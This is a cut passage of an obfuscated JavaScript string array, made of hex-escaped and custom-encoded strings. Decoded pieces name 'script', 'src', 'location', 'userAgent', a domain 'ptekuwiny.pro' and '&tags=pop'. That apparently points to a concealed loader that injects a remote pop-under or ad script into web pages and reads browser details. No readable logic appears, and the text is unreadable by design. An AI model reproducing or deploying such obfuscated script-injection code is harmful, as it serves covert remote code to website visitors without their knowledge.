72\x73\x69\x6F\x6E\x3A\x20","\x74\x52\x6D\x62\x6F","\x69\x6E\x66\x6F","\x70\x6A\x53\x55\x63","\x73\x72\x63","\x2F\x2F","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x6D\x4E\x59\x44\x71","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x5A\x71\x43\x4F","\x62\x42\x69\x44\x61","\x63\x6F\x64\x65","\x36","\x70\x53\x48\x51\x6D","\x37","\x38","\x64\x41\x4A\x48\x54","\x39","\x31\x30","\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x70\x74\x65\x6B\x75\x77\x69\x6E\x79\x2E\x70\x72\x6F","\x26\x74\x61\x67\x73\x3D\x70\x6F\x70","\x73\x63\x72\x69\x70\x74","\x57\x5A\x6B\x75\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x44\x65\x76\x4F\x43\x66\x6D","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x31\x56\x44\x4D\x75","\x42\x67\x66\x5A\x44\x66\x62\x48\x7A\x32\x76\x75\x41\x77\x31\x4C\x43\x47","\x74\x4C\x71\x5A\x6C\x4A\x75\x58","\x72\x31\x4C\x4D\x75\x76\x4B","\x6D\x4A\x79\x5A\x6D\x74\x71\x34\x6D\x33\x50\x74\x72\x4C\x50\x75\x77\x71","\x72\x78\x44\x32\x76\x4B\x43","\x42\x32\x35\x53\x42\x32\x66\x4B","\x6E\x4E\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x62\x38\x6E\x71","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4E\x6D","\x43\x32\x76\x55\x7A\x65\x4C\x55\x7A\x4D\x38","\x41\x4C\x76\x7A\x79\x78\x69","\x72\x67\x76\x76\x74\x76\x79","\x77\x67\x66\x53\x73\x76\x65","\x43\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x78\x31\x39\x30\x42\x67\x39\x57","\x71\x32\x44\x66\x76\x78\x6D","\x72\x66\x4C\x6D\x79\x4C\x69","\x74\x4C\x71\x47\x6E\x49\x34\x58","\x44\x77\x39\x75\x74\x66\x43","\x76\x75\x50\x52\x43\x67\x38","\x73\x67\x7A\x64\x79\x31\x71","\x72\x32\x66\x34\x79\x4C\x69","\x42\x32\x35\x5A\x44\x67\x39\x59\x79\x77\x44\x4C","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x72\x56\x44\x32\x34","\x42\x67\x66\x30\x7A\x76\x7A\x48\x42\x68\x76\x4C\x43\x31\x76\x57\x7A\x67\x66\x30\x7A\x75\x6E\x49\x43\x57","\x45\x4E\x50\x4F\x76\x4D\x75","\x73\x77\x58\x4A\x43\x67\x43","\x41\x75\x6E\x73\x43\x68\x61","\x43\x4D\x76\x4B\x44\x77\x6E\x4C","\x41\x32\x66\x4B\x71\x30\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4E\x76\x30\x44\x67\x39\x55","\x42\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x68\x76\x5A\x41\x65\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x44\x4E\x76\x6F\x44\x4D\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35\x72\x49\x62\x67\x71\x75\x4C\x6D\x6F\x47","\x41\x30\x48\x78\x74\x31\x71","\x71\x4D\x6E\x4B\x75\x68\x79","\x43\x4D\x44\x34","\x7A\x33\x76\x6E\x71\x4C\x4B","\x75\x30\x39\x55\x76\x75\x69","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x75\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x72\x4D\x31\x41\x43\x76\x75","\x42\x67\x58\x62\x44\x65\x66\x5A\x7A\x65\x66\x56\x42\x47","\x74\x65\x50\x67\x43\x4B\x43","\x74\x4D\x7A\x4B\x71\x78\x71","\x76\x4D\x50\x74\x45\x4D\x43","\x7A\x76\x4C\x4A\x73\x67\x75","\x74\x67\x50\x6A\x73\x4C\x69","\x6D\x33\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58","\x41\x67\x66\x77\x74\x4E\x43","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A\x71\x78\x6E\x71\x79\x78\x6A\x48\x42\x78\x6D","\x72\x66\x62\x64\x43\x31\x65","\x41\x67\x4C\x63\x79\x77\x65","\x42\x32\x66\x57\x43\x32\x75","\x43\x33\x72\x59\x41\x77\x35\x4E","\x43\x4B\x54\x68\x7A\x78\x69","\x7A\x67\x4C\x32","\x71\x4E\x48\x65\x41\x67\x4F","\x79\x4D\x44\x6D\x72\x65\x57","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x43\x33\x6E\x4C\x43\x71","\x41\x65\x7A\x75\x45\x4B\x75","\x74\x4B\x35\x6A\x77\x78\x65","\x41\x4C\x48\x4F\x44\x4E\x47","\x44\x4C\x4C\x6D\x72\x76\x4B","\x7A\x4B\x66\x57\x44\x4B\x47","\x42\x67\x48\x77\x44\x65\x43","\x6E\x78\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58\x46\x64\x6D","\x6D\x78\x57\x57\x46\x64\x6A\x38\x6E\x68\x57\x5A","\x6D\x74\x65\x31\x6E\x64\x4B\x34\x6D\x65\x6A\x71\x75\x31\x7A\x4E\x42\x61","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x72\x6D\x41\x77\x35\x52","\x78\x32\x4C\x55\x41\x78\x71","\x6D\x68\x57\x58\x46\x64\x6E\x38\x6D\x4E\x57\x30","\x41\x78\x6E\x64\x42\x67\x4C\x4A\x41\x32\x66\x49\x42\x67\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x43\x67\x39\x57\x42\x4E\x6D","\x6D\x49\x34\x57","\x43\x33\x4C\x54\x79\x4D\x39\x53","\x42\x32\x35\x5A\x44\x77\x6A\x54\x41\x78\x71","\x75\x4D\x7A\x50\x77\x77\x4B","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x78\x6D\x47\x42\x4D\x39\x30\x69\x67\x66\x55\x69\x67\x39\x49\x41\x4D\x76\x4A\x44\x63\x57\x47\x41\x78\x71\x4E\x43\x59\x61","\x76\x78\x72\x50\x72\x76\x4F","\x73\x33\x66\x51\x75\x67\x69","\x7A\x32\x76\x30\x73\x67\x66\x5A\x41\x61","\x41\x32\x54\x66\x72\x33\x43","\x44\x66\x44\x5A\x41\x32\x6D","\x42\x4E\x62\x6E\x42\x78\x4B","\x43\x67\x66\x59\x43\x32\x75","\x63\x4E\x72\x4C\x43\x33\x72\x77\x79\x77\x58\x31\x7A\x74\x4F\x47","\x7A\x67\x54\x4B\x42\x75\x75","\x6C\x5A\x71\x58\x6D\x47","\x72\x4E\x6E\x32\x72\x68\x79","\x74\x68\x44\x57\x77\x75\x43","\x43\x75\x72\x30\x79\x4C\x6D","\x7A\x67\x39\x64\x72\x75\x79","\x74\x65\x72\x76\x42\x32\x69","\x79\x75\x6E\x4E\x73\x4B\x75","\x44\x67\x66\x4E\x74\x4D\x66\x54\x7A\x71","\x79\x32\x39\x54\x43\x67\x58\x4C\x44\x67\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6D","\x43\x4D\x76\x5A\x44\x77\x58\x30","\x79\x32\x48\x48\x43\x4B\x6E\x56\x7A\x67\x76\x62\x44\x61","\x45\x4D\x58\x65\x73\x32\x43","\x77\x4D\x6A\x65\x74\x68\x65","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x72\x56\x42\x77\x66\x50\x42\x4E\x6D","\x72\x4D\x7A\x6C\x72\x78\x75","\x43\x4D\x54\x6F\x71\x4B\x69","\x42\x4D\x66\x54\x7A\x78\x6D","\x79\x32\x66\x55\x44\x4D\x66\x5A","\x43\x31\x6E\x48\x41\x66\x69","\x76\x76\x6A\x4A\x75\x68\x43","\x76\x32\x66\x30\x75\x4E\x43","\x43\x67\x39\x57","\x79\x77\x6A\x4A\x7A\x67\x76\x4D\x7A\x32\x48\x50\x41\x4D\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4E\x44\x34\x45\x78\x4F","\x42\x67\x39\x48\x7A\x61","\x72\x78\x66\x66\x72\x30\x69","\x44\x33\x72\x76\x79\x33\x43","\x43\x33\x72\x59","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x6E\x56\x7A\x67\x75\x36\x69\x61","\x71\x4D\x31\x4E\x44\x77\x57","\x7A\x32\x76\x30\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4C\x6F\x79\x77\x31\x4C\x43\x57","\x43\x75\x35\x32\x41\x4C\x6D","\x71\x4B\x39\x79\x41\x4B\x65","\x7A\x4D\x58\x56\x42\x33\x69","\x43\x4B\x48\x52\x45\x65\x4B","\x77\x4B\x39\x71\x45\x4C\x69","\x44\x30\x54\x36\x45\x75\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4A\x42\x32\x58\x53\x79\x78\x62\x5A\x7A\x73\x6A\x44","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x42\x68\x6E\x78\x41\x4D\x34","\x6F\x59\x62\x4C\x6C\x4D\x35\x48\x42\x77\x75\x47\x6C\x73\x61","\x7A\x33\x6A\x55\x43\x32\x4F","\x42\x67\x66\x5A\x44\x65\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x63\x62\x48\x7A\x4E\x72\x4C\x43\x49\x62\x65\x74\x30\x31\x64\x42\x32\x35\x30\x7A\x77\x35\x30\x74\x67\x39\x48\x7A\x67\x76\x4B","\x42\x4D\x39\x4B\x7A\x75\x35\x48\x42\x77\x75","\x41\x30\x6A\x78\x71\x4E\x6D","\x7A\x4B\x54\x71\x41\x67\x47","\x43\x68\x6E\x4D\x44\x71","\x77\x4D\x66\x5A\x72\x76\x47","\x76\x66\x4C\x70\x74\x4C\x4B","\x79\x77\x72\x4B\x75\x67\x39\x5A\x44\x67\x7A\x50\x45\x66\x72\x56\x71\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x41\x77\x35\x67\x43\x65\x6D","\x72\x67\x66\x6E\x43\x78\x43","\x42\x68\x6E\x4B\x77\x4B\x53","\x42\x77\x4C\x5A\x79\x57","\x76\x68\x44\x4E\x7A\x4B\x69","\x43\x75\x39\x5A\x75\x4E\x4F","\x72\x65\x54\x6F\x42\x68\x6D","\x44\x67\x4C\x54\x7A\x71","\x43\x4D\x76\x57\x43\x67\x66\x59\x44\x59\x31\x4B\x79\x71","\x74\x66\x44\x53\x72\x66\x65","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x39\x31\x44\x61","\x77\x75\x58\x41\x74\x75\x75","\x6E\x78\x57\x58\x46\x64\x72\x38\x6D\x68\x57\x5A\x46\x64\x69","\x79\x4C\x72\x72\x79\x33\x6D","\x76\x77\x4C\x6B\x73\x68\x47","\x43\x76\x6E\x6A\x43\x4B\x57","\x7A\x4D\x66\x52\x7A\x75\x6A\x56\x7A\x68\x4B","\x75\x77\x4C\x34\x71\x78\x79","\x41\x78\x6E\x6E\x42\x32\x6A\x50\x42\x67\x75","\x79\x4D\x7A\x59\x76\x31\x69","\x73\x68\x6A\x63\x72\x33\x79","\x43\x4E\x76\x55\x75\x32\x76\x5A\x43\x32\x4C\x56\x42\x4B\x39\x57\x44\x67\x4C\x56\x42\x47","\x44\x76\x4C\x59\x74\x4C\x71","\x75\x4C\x7A\x6D\x42\x67\x4F","\x43\x33\x72\x48\x44\x68\x76\x5A","\x75\x67\x50\x35\x42\x4B\x57","\x43\x68\x76\x5A\x41\x61","\x45\x67\x39\x49\x6C\x77\x76\x53\x43\x68\x6A\x31\x43\x63\x31\x35\x43\x4D\x76\x30\x43\x32\x39\x4F\x7A\x57","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x79\x32\x48\x48\x42\x4D\x44\x4C","\x43\x65\x54\x64\x41\x75\x43","\x71\x76\x50\x36\x75\x4E\x65","\x73\x67\x6A\x59\x75\x33\x65","\x43\x32\x58\x50\x79\x32\x75","\x75\x67\x44\x74\x76\x4B\x57","\x79\x77\x58\x59\x7A\x77\x66\x4B\x45\x75\x39\x57\x7A\x77\x34","\x6D\x74\x79\x33\x6D\x64\x79\x30\x72\x76\x4C\x67\x45\x4B\x35\x69","\x42\x75\x48\x35\x75\x4C\x71","\x75\x30\x4C\x6F\x41\x4D\x43","\x6E\x74\x62\x66\x75\x30\x7A\x32\x76\x4D\x4B","\x42\x32\x39\x52\x7A\x65\x53","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x6E\x48\x42\x4D\x6E\x4C\x42\x61","\x41\x65\x48\x53\x42\x66\x79","\x74\x77\x76\x6A\x73\x77\x53","\x7A\x68\x62\x6F\x76\x65\x6D","\x6D\x74\x43\x35\x6D\x74\x69\x34\x6F\x68\x6E\x72\x71\x4B\x76\x4A\x45\x61","\x43\x67\x39\x50\x42\x4E\x72\x4C\x43\x47","\x6E\x78\x62\x34","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A","\x7A\x30\x39\x67\x43\x67\x34","\x41\x77\x35\x55\x7A\x78\x6A\x69\x7A\x77\x4C\x4E\x41\x68\x71","\x79\x32\x48\x4C\x79\x32\x54\x63\x79\x78\x6A\x59\x41\x77\x76\x59","\x79\x4D\x66\x59\x43\x4D\x4C\x4C\x43\x47","\x73\x76\x48\x53\x43\x4B\x47","\x7A\x32\x76\x30\x74\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x67\x7A\x72\x73\x75\x79","\x72\x67\x39\x6D\x42\x75\x47","\x6F\x4A\x4F\x36\x44\x78\x6A\x53\x6F\x4A\x4F\x36","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x72\x65\x48\x33\x72\x30\x57","\x79\x32\x44\x68\x79\x4E\x4B","\x75\x76\x7A\x4F\x74\x32\x4F","\x42\x77\x66\x51\x42\x33\x69","\x41\x78\x6E\x65\x74\x30\x31\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x75\x65\x4C\x33\x44\x4E\x4B","\x7A\x67\x39\x4A\x44\x77\x31\x4C\x42\x4E\x71\x55\x79\x4D\x39\x4B\x45\x73\x62\x50\x43\x59\x62\x70\x73\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x75","\x43\x78\x48\x56\x42\x77\x6D","\x76\x4B\x76\x58\x7A\x65\x79","\x74\x31\x76\x6D\x75\x75\x30","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x77\x34\x47\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71\x55","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x42\x75\x4C\x57\x73\x4D\x53","\x41\x77\x66\x49\x79\x57","\x74\x4B\x6E\x32\x43\x76\x4B","\x41\x67\x66\x5A\x41\x67\x6E\x4F\x79\x77\x35\x4E\x7A\x71","\x76\x4D\x6E\x55\x71\x4E\x69","\x77\x65\x76\x78\x75\x75\x4F","\x42\x32\x35\x4E\x7A\x78\x6E\x30\x44\x78\x6A\x4C\x43\x33\x72\x48\x43\x4E\x71","\x79\x77\x44\x73\x73\x4C\x65","\x79\x4C\x6A\x33\x45\x78\x6D","\x42\x75\x66\x58\x45\x4E\x61","\x41\x4E\x6E\x64\x45\x68\x43","\x76\x77\x6A\x74\x75\x77\x65","\x6D\x4A\x61\x57\x6D\x61","\x43\x68\x6E\x56\x42\x4E\x6E\x57","\x74\x65\x48\x7A\x75\x75\x43","\x41\x77\x35\x55\x7A\x78\x6A\x69\x76\x65\x31\x6D","\x44\x4B\x76\x4C\x76\x32\x34","\x79\x32\x58\x48\x43\x33\x6E\x6F\x79\x77\x31\x4C","\x79\x4B\x7A\x4B\x44\x4C\x65","\x43\x4D\x76\x54\x42\x33\x7A\x4C\x75\x67\x66\x4E\x7A\x75\x6E\x56\x44\x77\x35\x30\x7A\x78\x6A\x5A","\x79\x4B\x66\x75\x44\x67\x71","\x41\x77\x35\x50\x44\x61","\x43\x32\x66\x4D\x7A\x71","\x41\x78\x6E\x76\x43\x4D\x58\x74\x44\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x7A\x76\x76\x68\x45\x76\x43","\x41\x67\x66\x5A\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4B","\x6D\x4E\x72\x55\x41\x78\x6A\x57\x43\x4D\x76\x4E\x42\x4D\x4C\x67","\x43\x67\x66\x4E\x7A\x71","\x45\x75\x31\x6B\x45\x78\x43","\x74\x4C\x71\x47\x6E\x73\x34\x58","\x44\x77\x35\x4B\x7A\x78\x69","\x42\x32\x35\x52\x7A\x78\x4C\x31\x43\x61","\x75\x4E\x7A\x55\x77\x78\x47","\x41\x4E\x44\x52\x72\x66\x75","\x72\x4C\x62\x77\x44\x32\x79","\x41\x76\x62\x55\x71\x4B\x75","\x42\x4D\x39\x70\x43\x67\x76\x55\x7A\x78\x6A\x69\x41\x77\x50\x48\x79\x32\x54\x50\x42\x4D\x43","\x43\x32\x6E\x59\x7A\x77\x76\x55\x74\x67\x76\x4D\x44\x61","\x41\x4D\x39\x50\x42\x47","\x41\x77\x50\x48\x44\x67\x65","\x63\x4C\x39\x50\x43\x30\x66\x32\x79\x77\x4C\x53\x79\x77\x6A\x53\x7A\x73\x35\x54\x7A\x78\x6E\x5A\x79\x77\x44\x4C\x6F\x49\x61","\x6D\x33\x57\x57\x46\x64\x72\x38\x6D\x4E\x57\x34\x46\x64\x66\x38\x6E\x4E\x57\x33\x46\x64\x75","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x4C\x56\x42\x47","\x43\x33\x72\x56\x43\x66\x76\x59\x42\x68\x6D","\x76\x75\x48\x49\x72\x75\x57","\x79\x32\x66\x30\x79\x32\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4B\x43\x4D\x39\x57\x7A\x67\x39\x33\x42\x49\x6A\x44","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x74\x33\x62\x4C\x42\x4C\x72\x50\x42\x77\x75","\x76\x32\x4C\x55\x7A\x67\x39\x33\x43\x57","\x43\x68\x6E\x4B\x72\x75\x30","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x78\x76\x57","\x7A\x66\x72\x68\x75\x4E\x47","\x7A\x77\x50\x6C\x7A\x32\x38","\x41\x67\x66\x5A\x41\x67\x76\x4B","\x74\x75\x44\x4A\x73\x33\x79","\x41\x77\x35\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x75\x50\x63\x75\x4B\x75","\x74\x77\x39\x49\x41\x77\x58\x4C\x69\x66\x6E\x48\x7A\x4D\x66\x59\x41\x71","\x41\x77\x76\x48\x72\x67\x6D","\x76\x31\x4C\x54\x79\x33\x6D","\x79\x4D\x4C\x69\x79\x78\x6D","\x72\x4D\x7A\x78\x75\x33\x79","\x73\x77\x72\x4D\x74\x4E\x65","\x42\x77\x66\x34","\x75\x32\x48\x74\x45\x77\x69","\x45\x4B\x31\x57\x77\x75\x34","\x74\x4C\x71\x47\x6E\x63\x34\x57","\x6D\x78\x57\x5A\x46\x64\x62\x38\x6D\x4E\x57\x30","\x45\x76\x50\x4D\x45\x66\x61","\x73\x75\x58\x48\x42\x4C\x71","\x7A\x68\x6E\x4C\x43\x71","\x74\x4C\x71\x47\x6E\x49\x34\x59","\x7A\x32\x76\x30\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x44\x76\x6A\x4D\x71\x77\x38","\x41\x32\x66\x36\x45\x78\x65","\x42\x67\x39\x4A\x79\x77\x58\x64\x42\x33\x76\x55\x44\x67\x76\x59\x43\x57","\x7A\x67\x50\x4A\x77\x4C\x65","\x74\x67\x54\x35\x71\x4C\x6D","\x41\x78\x6E\x75\x7A\x78\x48\x30\x74\x67\x4C\x55\x41\x30\x39\x59\x75\x32\x4C\x54\x41\x77\x58\x48\x43\x47","\x72\x4D\x4C\x59\x7A\x77\x7A\x56\x45\x63\x62\x70\x75\x57","\x72\x4C\x44\x76\x72\x68\x43","\x41\x4B\x31\x57\x71\x4D\x4F","\x7A\x67\x4B\x54\x7A\x67\x65","\x41\x75\x44\x57\x72\x77\x69","\x41\x4B\x31\x4D\x7A\x66\x47","\x76\x30\x72\x68\x42\x77\x34","\x79\x78\x62\x57\x7A\x77\x35\x4B\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4D\x4C\x55\x7A\x61","\x44\x4D\x76\x49\x74\x78\x79","\x76\x31\x66\x68\x76\x65\x43","\x79\x77\x72\x4B\x72\x77\x31\x49\x7A\x77\x71","\x77\x65\x39\x70\x74\x4E\x79","\x76\x33\x7A\x58\x79\x77\x4B","\x72\x66\x72\x65\x41\x75\x75","\x76\x66\x4C\x71\x72\x76\x39\x73\x72\x75\x58\x70\x71\x75\x71","\x79\x4E\x72\x52\x72\x78\x79","\x7A\x4D\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x75\x42\x31\x62\x56\x43\x68\x76\x57","\x76\x68\x66\x70\x44\x32\x53","\x44\x4D\x4C\x4B\x7A\x77\x38","\x45\x67\x35\x6C\x75\x78\x65","\x7A\x4D\x4C\x34\x7A\x77\x71","\x76\x31\x62\x54\x75\x32\x69","\x6E\x63\x34\x35\x6D\x61","\x7A\x78\x48\x4A\x42\x68\x76\x4B\x7A\x71","\x42\x32\x35\x52\x7A\x78\x4C\x4B\x42\x33\x44\x55","\x75\x4D\x76\x5A\x44\x77\x58\x30\x6F\x49\x62\x75\x75\x4C\x76\x66\x6C\x49\x62\x65\x7A\x78\x72\x48\x41\x77\x58\x5A\x6F\x49\x62\x4C\x6C\x4D\x4C\x5A\x72\x65\x39\x6E\x72\x78\x48\x4A\x7A\x78\x62\x30\x41\x77\x39\x55\x69\x63\x30\x47","\x79\x77\x58\x53\x42\x33\x44\x71\x42\x33\x61","\x43\x67\x66\x59\x7A\x77\x35\x30\x74\x4D\x39\x4B\x7A\x71","\x42\x78\x76\x53\x44\x67\x4C\x57\x42\x67\x76\x75\x79\x77\x6A\x5A","\x41\x77\x35\x4A\x72\x67\x66\x50\x42\x68\x4C\x74\x7A\x78\x65","\x78\x32\x4C\x5A\x71\x78\x7A\x48\x41\x77\x58\x48\x79\x4D\x58\x4C","\x44\x67\x7A\x33\x71\x4B\x30","\x6F\x74\x61\x35\x6D\x74\x79\x58\x77\x4C\x76\x6C\x76\x75\x6E\x4E","\x76\x75\x4C\x75\x72\x65\x30","\x42\x77\x66\x30\x79\x32\x48\x4C\x43\x57","\x44\x32\x31\x78\x74\x4C\x4B","\x75\x30\x6A\x6E\x76\x75\x30","\x43\x76\x44\x4B\x42\x4C\x4F","\x7A\x32\x76\x30\x71\x32\x39\x55\x44\x67\x76\x34\x44\x65\x48\x59\x7A\x77\x79","\x44\x77\x48\x67\x79\x33\x43","\x7A\x32\x76\x30\x75\x67\x66\x4E\x7A\x75\x7A\x53\x79\x77\x44\x5A","\x76\x33\x7A\x6E\x7A\x4B\x47","\x44\x4B\x7A\x53\x76\x66\x4B","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4B\x35\x48\x42\x77\x75","\x79\x32\x48\x48\x42\x4D\x44\x4C\x75\x68\x6A\x50\x42\x33\x6A\x64\x42\x67\x66\x5A\x43\x57","\x42\x32\x35\x53\x45\x75\x6E\x53\x41\x77\x6E\x52\x79\x77\x6A\x53\x7A\x71","\x43\x67\x66\x4E\x7A\x75\x44\x59\x42\x33\x76\x57","\x42\x67\x66\x5A\x44\x66\x72\x50\x42\x77\x76\x59","\x44\x32\x4C\x55\x7A\x67\x39\x33","\x41\x77\x35\x4A\x75\x32\x6E\x4F\x7A\x77\x31\x4C\x75\x32\x76\x58","\x78\x31\x39\x46\x7A\x67\x76\x4D","\x7A\x78\x7A\x72\x43\x66\x47","\x74\x77\x66\x4A\x69\x65\x39\x74\x69\x66\x47","\x79\x32\x39\x31\x42\x4E\x72\x4C\x43\x4E\x6D","\x43\x33\x50\x51\x74\x67\x34","\x74\x4D\x76\x49\x42\x68\x75","\x6D\x73\x34\x5A","\x41\x4B\x35\x69\x76\x67\x4B","\x41\x67\x66\x5A","\x44\x32\x66\x4B\x43\x77\x6D","\x74\x4C\x71\x47\x6E\x49\x34\x5A","\x42\x4D\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59","\x7A\x65\x76\x6D\x74\x31\x69","\x79\x32\x66\x53\x42\x61","\x41\x78\x6E\x71\x79\x77\x44\x4C\x42\x67\x4C\x54\x75\x4D\x76\x48\x79\x32\x48\x4C\x7A\x61","\x79\x75\x35\x31\x79\x32\x65","\x43\x32\x76\x30","\x7A\x4D\x39\x59\x79\x32\x76\x71\x42\x33\x62\x31\x43\x61","\x6F\x59\x62\x4C\x6C\x4D\x6E\x56\x7A\x67\x75\x47\x6C\x73\x61","\x43\x33\x76\x49\x43\x32\x6E\x59\x41\x77\x6A\x4C","\x42\x4D\x4C\x4D\x7A\x32\x43","\x73\x32\x48\x33\x75\x4D\x69","\x72\x30\x50\x68\x71\x33\x61","\x73\x4E\x4C\x78\x75\x77\x6D","\x44\x68\x6A\x50\x42\x71","\x76\x67\x39\x31\x79\x32\x47","\x77\x65\x58\x6D\x72\x77\x71","\x42\x32\x35\x54\x42\x33\x50\x4D\x44\x77\x58\x53\x43\x32\x6E\x59\x7A\x77\x76\x55\x7A\x78\x6A\x59\x42\x33\x69","\x7A\x32\x76\x30","\x74\x65\x44\x70\x73\x77\x34","\x42\x4C\x72\x68\x72\x76\x43","\x71\x77\x76\x51\x77\x65\x57","\x79\x30\x76\x70\x76\x4B\x69","\x79\x32\x39\x56\x41\x32\x4C\x4C\x72\x77\x35\x48\x79\x4D\x58\x4C\x7A\x61","\x7A\x75\x35\x4E\x74\x67\x57","\x41\x78\x6E\x62\x79\x33\x72\x50\x44\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x78\x31\x39\x4A\x42\x4E\x72\x54","\x79\x32\x48\x4C\x79\x32\x54\x6E\x44\x78\x72\x48\x44\x67\x4C\x56\x42\x47","\x6E\x68\x57\x32\x46\x64\x6E\x38\x6D\x4E\x57\x58\x46\x64\x62\x38\x6E\x71","\x74\x4B\x72\x72\x44\x31\x47","\x41\x32\x76\x35\x44\x32\x39\x59\x7A\x68\x6D","\x42\x76\x72\x6A\x77\x77\x79","\x76\x67\x72\x6E\x79\x77\x47","\x76\x4D\x39\x50\x79\x32\x6D","\x72\x75\x6A\x57\x76\x33\x69","\x7A\x68\x7A\x30\x79\x4D\x34","\x75\x77\x66\x6A\x44\x4B\x34","\x7A\x78\x44\x48\x72\x67\x34","\x79\x32\x58\x50\x7A\x77\x35\x30\x73\x67\x76\x50\x7A\x32\x48\x30","\x79\x78\x76\x4B\x41\x77\x38","\x42\x68\x50\x54\x41\x32\x53","\x43\x67\x66\x59\x7A\x77\x35\x30","\x41\x68\x6A\x68\x76\x4B\x47","\x6D\x68\x57\x5A\x46\x64\x66\x38\x6D\x4E\x57\x30","\x78\x31\x39\x4F\x44\x67\x66\x57\x42\x33\x61","\x45\x65\x50\x36\x42\x32\x38","\x77\x32\x6E\x56\x42\x4E\x72\x4C\x42\x4E\x72\x4C\x7A\x67\x4C\x30\x79\x77\x6A\x53\x7A\x76\x30","\x7A\x32\x76\x30\x76\x32\x4C\x55\x7A\x67\x39\x33\x76\x67\x4C\x54\x7A\x78\x6A\x6F\x79\x77\x31\x4C","\x42\x78\x76\x72\x72\x75\x65","\x7A\x67\x76\x30\x79\x77\x4C\x53\x43\x57","\x44\x4E\x76\x64\x73\x65\x4F","\x43\x4D\x76\x30\x44\x78\x6A\x55\x69\x61","\x72\x4D\x4C\x6A\x77\x76\x4B","\x7A\x78\x48\x57\x41\x78\x6A\x4C","\x7A\x67\x76\x53\x79\x78\x4C\x71\x42\x33\x61","\x71\x4D\x6E\x31\x75\x33\x71","\x42\x75\x50\x52\x42\x4D\x38","\x43\x67\x66\x4E\x7A\x77\x58\x50\x42\x71","\x42\x31\x44\x64\x71\x4C\x47","\x42\x78\x7A\x6A\x41\x66\x43","\x75\x76\x48\x54\x41\x77\x6D","\x41\x30\x7A\x74\x42\x78\x47","\x7A\x32\x4C\x34\x73\x75\x4F","\x42\x67\x66\x5A\x44\x65\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x43\x32\x35\x57\x42\x33\x61","\x44\x78\x72\x50\x42\x61","\x41\x4D\x72\x34\x72\x31\x6D","\x44\x77\x35\x4B\x7A\x77\x7A\x50\x42\x4D\x76\x4B","\x43\x68\x62\x4E\x75\x66\x71","\x43\x67\x39\x57\x44\x77\x35\x4B\x7A\x78\x69","\x43\x4D\x76\x4D\x7A\x78\x6A\x59\x7A\x78\x69","\x6D\x49\x34\x57\x6C\x4A\x71","\x41\x68\